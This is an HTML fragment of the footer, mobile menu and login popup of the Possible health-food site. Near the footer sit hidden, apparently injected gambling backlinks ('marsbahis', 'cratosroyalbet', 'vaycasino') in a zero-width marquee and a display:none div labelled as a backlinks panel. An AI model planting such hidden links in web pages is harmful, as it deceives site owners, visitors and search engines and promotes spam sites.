<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/google.png"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2021/06/appstore.png"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container foot-bottom clearfix">

          
	  
	  
	  
	  
	  
    
    <div class="footer-primary pull-lef">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Possible</strong>
<br>
<small>Possible doesn’t claim to cure any diseases.<br>
Results may vary. Diet supervision is not a substitute for medical treatment.
</small>      </div>
          </div>
	  
	  
	  
	  
	   <div class="footer-secondary pull-righ">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
	  
	  <!-- <div class="footer-tertiary pull-righ">
        <a href="https://www.ting.in/" target="_blank"><img src="https://mk0possiblecpjio0thl.kinstacdn.com/wp-content/uploads/2020/10/ting.png"></a>
      </div> -->
	  
  </div>
</div>
</footer>



<!-- -------------------------- -->
<!-- Panel-Verified-Integration -->
<!-- -------------------------- -->
<!-- SeoFlow  Backlinks  Panel  -->
<!-- -------------------------- -->
<span id="panel-verification-token" style="display:none;" data-verified="true"></span>
 <marquee style='position:absolute;width:0px;'>
    <a href="https://www.gyangangaorchids.com/">marsbahis</a> | 
 </marquee> 
 <div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

